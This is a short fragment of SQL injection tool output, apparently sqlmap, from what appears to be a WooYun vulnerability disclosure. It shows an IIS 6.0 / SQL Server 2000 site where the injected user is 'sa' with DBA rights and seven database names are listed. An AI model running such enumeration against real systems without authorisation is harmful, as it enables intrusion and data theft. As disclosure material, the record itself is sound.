 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:21:38] [INFO] fetching current user
current user:    'sa'
[22:21:39] [INFO] testing if current user is DBA
current user is DBA:    True
[22:21:40] [INFO] fetching database names
[22:21:41] [INFO] the SQL query used returns 7 entries
[22:21:41] [INFO] retrieved: master
[22:21:42] [INFO] retrieved: model
[22:21:43] [INFO] retrieved: msdb
[22:21:43] [INFO] retrieved: Northwind
[22:21:44] [INFO] retrieved: pubs
[22:21:45] [INFO] retrieved: tempdb
[22:21:45] [INFO] retrieved: ticket
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] ticket
www.wooyun.org